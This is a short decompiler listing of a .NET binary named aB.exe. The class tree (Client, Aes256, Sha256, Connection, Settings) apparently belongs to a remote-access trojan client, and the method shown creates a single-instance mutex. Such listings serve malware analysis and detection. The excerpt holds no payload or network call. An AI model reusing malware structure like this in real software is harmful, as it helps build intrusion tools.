 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
MutexControl
1 using System;
2 using System.Threading;
3
4 namespace Client.Helper
5 {
6 // Token: 0x0200000A RID: 10
7 public static class MutexControl
8 {
9 // Token: 0x06000036 RID: 54 RVA: 0x00003B54 File Offset: 0x00001D54
10 public static bool CreateMutex()
11 {
12 bool flag;
13 MutexControl.currentApp = new Mutex(false, Settings.MTX, out flag);
14 return flag;
15 }